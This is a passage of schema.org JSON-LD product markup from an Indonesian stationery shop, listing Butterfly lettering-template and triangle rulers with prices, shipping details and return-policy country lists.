L","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HA300","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-300","sku":"BT-HA300","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HA-350 Template mal cetakan sablon alphabetical huruf besar kapital dan angka","description":"Penggaris Lettering Set (Huruf & Angka) yang benar benar berkualitas mestinya dari produsen Butterfly sebab Penggaris Lettering Set (Huruf & Angka) bermerek Butterfly di produksi dengan mesin mesin modern baru dan ada pilihan warna warna menarik lihatlah contoh produknya Template mal cetakan sablon alphabetical huruf besar kapital dan angka Butterfly Penggaris HA-350 yang tahan lama dan awet saat di simpan. untuk membelinya sangat mudah di toko online {{store name}} telusuri menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Lettering Set (Huruf & Angka) akan ditemukan apa yang dicari","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-ha350-bt-ha430-bt-ha450-bt-ha860-bt-hl87_kb0l95yldmr8nn3b.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":2500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-ha-350.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HA350","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-350","sku":"BT-HA350","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HA-430 Template mal cetakan sablon alphabetical huruf besar kapital dan angka","description":"Harga perlengkapan kantor\/sekolah Template mal cetakan sablon alphabetical huruf besar kapital dan angka Butterfly Penggaris HA-430 tidaklah mahal, apalagi jika membelinya dari toko alat tulis bina mandiri stationery pastilah mendapatkan harga murah. Sebagai contoh barang Butterfly Penggaris HA-430 Template mal cetakan sablon alphabetical huruf besar kapital dan angkaharga normalnya 27100 kini ada potongan harga menjadi 23500 diskon harga ini tentu menguntungkan pembeli yang belanja kebutuhan atknya di toko kami","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-ha350-bt-ha430-bt-ha450-bt-ha860-bt-hl87_kb0l95yldmr8nn3b.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":23500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-ha-430.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HA430","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-430","sku":"BT-HA430","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HA-450 Template mal cetakan sablon alphabetical huruf besar kapital dan angka","description":"Penggaris Lettering Set (Huruf & Angka) yang bagus tergantung dari merek produsennya. banyak sekali merek merek alat tulis yang memproduksi barang sejenis Penggaris Lettering Set (Huruf & Angka) dari kualitas tinggi, sedang, hingga asal murah. Supplier alat tulis atk Bina Mandiri menyarankan Penggaris Lettering Set (Huruf & Angka) dari produsen Butterfly yang pasti menguntungkan pembeli dari segi harga dan kualitas adalah Template mal cetakan sablon alphabetical huruf besar kapital dan angka Butterfly Penggaris HA-450","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-ha350-bt-ha430-bt-ha450-bt-ha860-bt-hl87_kb0l95yldmr8nn3b.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":17000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-ha-450.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HA450","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-450","sku":"BT-HA450","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HA-860 Template mal cetakan sablon alphabetical huruf besar kapital dan angka","description":"Distributor Penggaris Lettering Set (Huruf & Angka) bikinan produsen Butterfly yang dekat dari JABODETABEK adalah Bina Mandiri stationery. Kami sebagai penyuplay barang barang atk memasok aneka Penggaris Lettering Set (Huruf & Angka) ke perusahaan perusahaan sekolah sekolah dan perorangan pribadi untuk pemakaian sendiri. dan salah satu barang yang sering di pesan adalah Butterfly Penggaris HA-250 yang harganya sangat terjangkau hanya 55000. untuk menemukan ATK Template mal cetakan sablon alphabetical huruf besar kapital dan angka Butterfly Penggaris HA-860 ada di menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Lettering Set (Huruf & Angka)","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-ha350-bt-ha430-bt-ha450-bt-ha860-bt-hl87_kb0l95yldmr8nn3b.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":55000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-ha-860.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HA860","brand":"Butterfly","manufacturer":"Butterfly","model":"HA-860","sku":"BT-HA860","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris HL-87 Template mal size kecil cetakan sablon alphabetical huruf kecil besar kapital dan angka","description":"Butterfly Penggaris HL-87 Template mal size kecil cetakan sablon alphabetical huruf kecil besar kapital dan angka termurah di toko alat tulis tentu banyak pembelinya, semakin murah grosir maka akan semakin laku dan fast moving. Template mal size kecil cetakan sablon alphabetical huruf kecil besar kapital dan angka Butterfly Penggaris HL-87 berdasarkan google taxonomy adalah dalam menu Perangkat Keras > Perkakas > Alat & Sensor Ukur > Penggaris jadi mudah mencarinya, untuk mencari Penggaris Lettering Set (Huruf & Angka) dalam website belanja bina mandiri stationery ada di menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Lettering Set (Huruf & Angka)","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-ha350-bt-ha430-bt-ha450-bt-ha860-bt-hl87_kb0l95yldmr8nn3b.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":2500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-hl-87.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-HL87","brand":"Butterfly","manufacturer":"Butterfly","model":"HL-87","sku":"BT-HL87","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Segitiga BT No.10 Sepasang ruller segi3 siku dan segi3 sama kaki ","description":"Mencari Butterfly Penggaris Segitiga BT No.10 Sepasang ruller segi3 siku dan segi3 sama kaki jumlah banyak harga grosir? jangan kuatir kami bisa menyediakan atk permintaan dengan cepat tak hanya jumlah banyak mau beli eceranpun bisa di lakukan di toko bina mandiri stationery. Toko kami juga menjual berbagai macam Penggaris Segitiga dari brand Butterfly yang populer itu dan harganya pun terbilang murah dan sangat terjangkau pasti sesuai dengan budget pembelian yang di sediakan","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"],"productID":"BT-PSN10","brand":"Butterfly","manufacturer":"Butterfly","model":"BT No.10","sku":"BT-PSN10","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Segitiga BT No.12 Sepasang ruller segi3 siku dan segi3 sama kaki ","description":"Mencari beberapa Penggaris Segitiga yang lengkap jenis dan typenya? Di toko grosir alat tulis Bina Mandiri stationery menjual berbagai macam Penggaris Segitiga yang terjamin keasliannya dan yang penting murah apalagi kalau dari merk Butterfly dijamin enak di gunakan ambil contoh produknya yaitu Butterfly Penggaris Segitiga BT No.12 Sepasang ruller segi3 siku dan segi3 sama kaki terjual banyak di toko atk kami membuktikan kalau produk ini di minati oleh banyak orang","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"],"productID":"BT-PSN12","brand":"Butterfly","manufacturer":"Butterfly","model":"BT No.12","sku":"BT-PSN12","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Segitiga BT No.15 Sepasang ruller segi3 siku dan segi3 sama kaki ","description":"Penggaris Segitiga yang benar benar berkualitas mestinya dari produsen Butterfly sebab Penggaris Segitiga bermerek Butterfly di produksi dengan mesin mesin modern baru dan ada pilihan warna warna menarik lihatlah contoh produknya Sepasang ruller segi3 siku dan segi3 sama kaki Butterfly Penggaris Segitiga BT No.15 yang tahan lama dan awet saat di simpan. untuk membelinya sangat mudah di toko online {{store name}} telusuri menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Segitiga akan ditemukan apa yang dicari","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":35000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-segitiga-bt-no15.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PSN15","brand":"Butterfly","manufacturer":"Butterfly","model":"BT No.15","sku":"BT-PSN15","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Segitiga BT No.18 Sepasang ruller segi3 siku dan segi3 sama kaki ","description":"Mencari Butterfly Penggaris Segitiga BT No.18 Sepasang ruller segi3 siku dan segi3 sama kaki yang harganya wajar murah terjangkau? Mau Penggaris Segitiga barangnya asli original? Ada kami distributor atk Bina mandiri Stationery. Toko kami buka sejak tahun 2000 sampai dengan sekarang sudah berpengalaman melayani permintaan kebutuhan alat tulis - perlengkapan - peralatan kantor - stationery sekolah dari perusahaan perusahaan sekolah sekolah dan kantor pemerintahan","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-segitiga-sku-bt-psn6-bt-psn7-bt-psn8-bt-psn10-bt-psn12-bt-psn15-bt-psn18_rhokzlcceuv6n0dt.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":46000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-segitiga-bt-no18.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-PSN18","brand":"Butterfly","manufacturer":"Butterfly","model":"BT No.18","sku":"BT-PSN18","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris Segitiga BT No.6 Sepasang ruller segi3 siku dan segi3 sama kaki 